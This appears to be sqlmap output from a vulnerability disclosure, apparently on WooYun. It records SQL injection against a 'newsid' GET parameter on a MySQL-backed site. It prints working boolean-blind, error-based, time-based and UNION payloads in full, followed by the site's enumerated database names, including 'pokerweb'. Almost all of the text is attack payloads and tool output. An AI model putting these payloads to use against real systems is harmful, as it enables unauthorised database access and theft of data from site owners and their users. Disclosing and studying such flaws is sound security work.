 Parameter: newsid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=29' AND 9729=9729 AND 'TpNb'='TpNb
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: newsid=29' AND (SELECT 8915 FROM(SELECT COUNT(*),CONCAT(0x717a7a707
1,(SELECT (ELT(8915=8915,1))),0x716b6a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DFjw'='DFjw
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: newsid=29' AND (SELECT * FROM (SELECT(SLEEP(5)))PDLR) AND 'DYEs'='D
YEs
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: newsid=-2406' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x717a7a7071,0x5350425a476e744850656859706e7441764a5a49687374514d476777445
07142754e6f6c4976657a,0x716b6a7a71),NULL-- -
---
[17:56:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:56:36] [INFO] fetching database names
[17:56:36] [INFO] the SQL query used returns 4 entries
[17:56:36] [INFO] starting 4 threads
[17:56:36] [INFO] resumed: information_schema
[17:56:36] [INFO] resumed: idgame
[17:56:36] [INFO] resumed: pokerweb
[17:56:36] [INFO] resumed: test
available databases [4]:
[*] idgame
[*] information_schema
[*] pokerweb
[*] test
www.wooyun.org